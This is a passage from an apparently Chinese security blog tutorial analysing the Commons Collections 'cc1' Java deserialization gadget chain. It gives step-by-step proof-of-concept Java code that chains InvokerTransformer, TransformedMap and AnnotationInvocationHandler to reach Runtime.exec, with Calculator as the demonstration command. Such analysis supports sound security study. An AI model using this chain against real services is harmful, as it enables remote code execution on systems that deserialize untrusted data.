</span></span><span class="line"><span class="cl">							Runtime.exec()
</span></span></code></pre></td></tr></table>
</div>
</div><h3 id="22-poc">2.2 POC</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="n">transformers</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Transformer</span><span class="o">[]</span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">Runtime</span><span class="p">.</span><span class="na">getRuntime</span><span class="p">()),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;exec&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">{</span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="s">&#34;/System/Applications/Calculator.app/Contents/MacOS/Calculator&#34;</span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="p">};</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Transformer</span><span class="w"> </span><span class="n">transformerChain</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ChainedTransformer</span><span class="p">(</span><span class="n">transformers</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Map</span><span class="w"> </span><span class="n">innerMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HashMap</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Map</span><span class="w"> </span><span class="n">outerMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">TransformedMap</span><span class="p">.</span><span class="na">decorate</span><span class="p">(</span><span class="n">innerMap</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="n">transformerChain</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">outerMap</span><span class="p">.</span><span class="na">put</span><span class="p">(</span><span class="s">&#34;test&#34;</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;Geekby&#34;</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><h3 id="23-分析">2.3 分析</h3>
<h4 id="231-整体思路">2.3.1 整体思路</h4>
<p>cc1 gadget 的 sink 点在于 <code>InvokerTransformer</code> 类可以通过传入方法名，方法参数类型、方法参数，利用反射机制，进行方法调用。</p>
<p>反向寻找使用了 <code>InvokerTransformer</code> 类中 <code>transform</code> 方法的调用点：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281634992.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281634992.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281634992.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281634992.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281634992.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281634992.png-water_print" /></p>
<p>发现 <code>TransformedMap</code> 类中的 <code>checkSetValue</code> 方法中调用了 <code>transform</code> 方法</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">protected</span><span class="w"> </span><span class="n">Object</span><span class="w"> </span><span class="nf">checkSetValue</span><span class="p">(</span><span class="n">Object</span><span class="w"> </span><span class="n">value</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="n">valueTransformer</span><span class="p">.</span><span class="na">transform</span><span class="p">(</span><span class="n">value</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>在 <code>TransformedMap</code> 类的成员中，发现 <code>protected final Transformer valueTransformer</code> 属性。通过调用该类的 <code>decorate</code> 方法，可以构造一个 <code>TransformedMap</code> 对象。</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281638961.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281638961.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281638961.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281638961.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281638961.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281638961.png-water_print" /></p>
<p>接下来去寻找调用了 <code>checkSetValue</code> 的 <code>source</code>：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281645536.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281645536.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281645536.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281645536.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281645536.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281645536.png-water_print" /></p>
<p>在 <code>MapEntry</code> 中，存在 <code>setValue</code> 方法。因此，该链的前半段 POC 如下：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281656098.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281656098.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281656098.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281656098.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281656098.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281656098.png-water_print" /></p>
<p>接下来就是去寻找反序列化的入口，在 <code>AnnotationInvocationHandler</code> 类中，重写了 <code>readObject</code> 方法，在该方法中，对 <code>MapEntry</code> 调用了 <code>setValue</code> 方法。</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291659945.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291659945.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291659945.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291659945.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291659945.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291659945.png-water_print" /></p>
<p>该类非公有，因此，需要通过反射来构造其对象：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Class</span><span class="w"> </span><span class="n">annotationClass</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Class</span><span class="p">.</span><span class="na">forName</span><span class="p">(</span><span class="s">&#34;sun.reflect.annotation.AnnotationInvocationHandler&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Constructor</span><span class="w"> </span><span class="n">constructor</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">annotationClass</span><span class="p">.</span><span class="na">getDeclaredConstructor</span><span class="p">(</span><span class="n">Class</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Map</span><span class="p">.</span><span class="na">class</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">constructor</span><span class="p">.</span><span class="na">setAccessible</span><span class="p">(</span><span class="kc">true</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Object</span><span class="w"> </span><span class="n">obj</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">constructor</span><span class="p">.</span><span class="na">newInstance</span><span class="p">(</span><span class="n">Override</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">outerMap</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>对 obj 对象进行反序列化，构成整条链的利用思路。整个过程涉及到如下几个接口和类的具体作用及一些细节如下。</p>
<h4 id="232-transformedmap">2.3.2 TransformedMap</h4>
<p>TransformedMap 用于对 Java 标准数据结构 Map 做一个修饰，被修饰过的 Map 在添加新的元素时，将可以执行自定义的回调函数。如下，对 innerMap 进行修饰，传出的 outerMap 即是修饰后的 Map:</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">MapouterMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">TransformedMap</span><span class="p">.</span><span class="na">decorate</span><span class="p">(</span><span class="n">innerMap</span><span class="p">,</span><span class="w"> </span><span class="n">keyTransformer</span><span class="p">,</span><span class="w">  </span><span class="n">valueTransformer</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>其中，keyTransformer 是处理新元素的 Key 的回调，valueTransformer 是处理新元素的 value 的回调。 我们这里所说的「回调」，并不是传统意义上的一个回调函数，而是一个实现了 Transformer 接口的类。</p>
<h4 id="233-transformer">2.3.3 Transformer</h4>
<p>Transformer 是一个接口，它只有一个待实现的方法:</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261640092.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261640092.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261640092.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261640092.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261640092.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261640092.png-water_print" /></p>
<p>TransformedMap 在转换 Map 的新元素时，就会调用 transform 方法，这个过程就类似在调用一个「回调函数」，这个回调的参数是原始对象。</p>
<h4 id="234-constanttransformer">2.3.4 ConstantTransformer</h4>
<p>ConstantTransformer 是实现了 Transformer 接口的一个类，它的过程就是在构造函数的时候传入一个对象:</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642416.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642416.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642416.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642416.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642416.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642416.png-water_print" /></p>
<p>并在 transform 方法将这个对象再返回：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642703.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642703.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642703.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642703.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642703.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261642703.png-water_print" /></p>
<h4 id="235-invokertransformer">2.3.5 InvokerTransformer</h4>
<p>InvokerTransformer 是实现了 Transformer 接口的一个类，这个类可以用来执行任意方法，这也是反序列化能执行任意代码的关键。</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261643677.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261643677.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261643677.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261643677.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261643677.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261643677.png-water_print" /></p>
<p>在实例化这个 InvokerTransformer 时，需要传入三个参数，第一个参数是待执行的方法名，第二个参数是这个函数的参数列表的参数类型，第三个参数是传给这个函数的参数列表。</p>
<p>后面的回调 transform 方法，就是执行了 input 对象的 iMethodName 方法:</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261650686.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261650686.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261650686.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261650686.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261650686.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261650686.png-water_print" /></p>
<p>以执行 <code>calc</code> 为例：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281624396.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281624396.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281624396.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281624396.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281624396.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108281624396.png-water_print" /></p>
<h4 id="236-chainedtransformer">2.3.6 ChainedTransformer</h4>
<p>ChainedTransformer 也是实现了 Transformer 接口的一个类，它的作用是将内部的多个 Transformer 串在一起。通俗来说就是，前一个回调返回的结果，作为后一个回调的参数传入。</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261648601.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261648601.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261648601.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261648601.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261648601.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261648601.png-water_print" /></p>
<p>引用 phith0n 的一张图：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261651731.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261651731.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261651731.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261651731.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261651731.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108261651731.png-water_print" /></p>
<h4 id="237-annotationinvocationhandler">2.3.7 AnnotationInvocationHandler</h4>
<p>触发这个漏洞的核心，在于向 Map 中加入一个新的元素。在上面的 demo 中，通过手动执行 <code>outerMap.put(&quot;test&quot;, &quot;xxxx&quot;);</code>  来触发漏洞，但在实际反序列化时，需要找到一个类，它在反序列化的 readObject 逻辑里有类似的写入操作。</p>
<p>在 <strong>AnnotationInvocationHandler</strong> 类中的 <code>readObject</code>：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291710738.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291710738.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291710738.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291710738.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291710738.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291710738.png-water_print" /></p>
<p>核心逻辑就是 <code>Map.Entry&lt;String, Object&gt; memberValue : memberValues.entrySet()</code> 和 <code>memberValue.setValue(...)</code> 。在调用 setValue 设置值的时候就会触发 TransformedMap 里注册的 Transform，进而执行 payload。</p>
<p>接下来构造 POC 时，首先创建一个 <code>AnnotationInvocationHandler</code>：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span><span class="lnt">7
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Class</span><span class="w"> </span><span class="n">clazz</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Class</span><span class="p">.</span><span class="na">forName</span><span class="p">(</span><span class="s">&#34;sun.reflect.annotation.AnnotationInvocationHandler&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Constructor</span><span class="w"> </span><span class="n">construct</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">clazz</span><span class="p">.</span><span class="na">getDeclaredConstructor</span><span class="p">(</span><span class="n">Class</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Map</span><span class="p">.</span><span class="na">class</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">construct</span><span class="p">.</span><span class="na">setAccessible</span><span class="p">(</span><span class="kc">true</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Object</span><span class="w"> </span><span class="n">obj</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">construct</span><span class="p">.</span><span class="na">newInstance</span><span class="p">(</span><span class="n">Retention</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">outerMap</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>由于 <code>sun.reflect.annotation.AnnotationInvocationHandler</code> 是 JDK 的内部类，其构造函数是私有的，因此通过反射来创建对象。</p>
<h4 id="238-进一步完善">2.3.8 进一步完善</h4>
<p>通过构造 AnnotationInvocationHandler 类，来创建反序列化利用链的起点，用如下代码将对象序列化：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">ByteArrayOutputStream</span><span class="w"> </span><span class="n">barr</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayOutputStream</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">ObjectOutputStream</span><span class="w"> </span><span class="n">oos</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectOutputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">oos</span><span class="p">.</span><span class="na">writeObject</span><span class="p">(</span><span class="n">obj</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">oos</span><span class="p">.</span><span class="na">close</span><span class="p">();</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>但是，在经过序列化时，抛出异常：</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108271008846.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108271008846.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108271008846.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108271008846.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108271008846.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108271008846.png-water_print" /></p>
<p>在本系列的第一部分描述过，<code>java.lang.Runtime</code> 这个类没有实现 <code>Serializable</code> 接口，无法序列化。因此，需要通过反射来获取当前上下文中的 <code>java.lang.Runtime</code> 对象。</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Method</span><span class="w"> </span><span class="n">m</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Runtime</span><span class="p">.</span><span class="na">class</span><span class="p">.</span><span class="na">getMethod</span><span class="p">(</span><span class="s">&#34;getRuntime&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Runtime</span><span class="w"> </span><span class="n">r</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Runtime</span><span class="p">)</span><span class="w"> </span><span class="n">m</span><span class="p">.</span><span class="na">invoke</span><span class="p">(</span><span class="kc">null</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">r</span><span class="p">.</span><span class="na">exec</span><span class="p">(</span><span class="s">&#34;/System/Applications/Calculator.app/Contents/MacOS/Calculator&#34;</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>转换成 Transformer 的写法：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="n">transformers</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Transformer</span><span class="o">[]</span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">Runtime</span><span class="p">.</span><span class="na">class</span><span class="p">),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;getMethod&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">{</span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="s">&#34;getRuntime&#34;</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;invoke&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">{</span><span class="n">Object</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;exec&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">{</span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="s">&#34;/System/Applications/Calculator.app/Contents/MacOS/Calculator&#34;</span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">};</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>但是，执行过后，发现仍然没有弹出计算器。</p>
<p>动态调试发现与 AnnotationInvocationHandler 类的逻辑有关，在 <code>AnnotationInvocationHandler:readObject</code> 的逻辑中，有一个 if 语句对 var7 进行判断，只有在其不是 null 的时候才会进入里面执行 setValue，否则不会进入也就不会触发漏洞。</p>
<p>那么如何让这个 var7 不为 null 呢？需要如下两个条件:</p>
<ol>
<li><code>sun.reflect.annotation.AnnotationInvocationHandler</code> 构造函数的第一个参数必须是 Annotation 的子类，且其中必须含有至少一个方法，假设方法名是 X</li>
<li>被 TransformedMap.decorate 修饰的 Map 中必须有一个键名为 X 的元素</li>
</ol>
<p>所以，前面的 payload 中用到了 <code>Retention.class</code> ，因为 Retention 有一个方法，名为 value。为了再满足第二个条件，需要给 Map 中放入一个 Key 是 value 的元素:</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">innerMap</span><span class="p">.</span><span class="na">put</span><span class="p">(</span><span class="s">&#34;value&#34;</span><span class="p">,</span><span class="s">&#34;Geekby&#34;</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
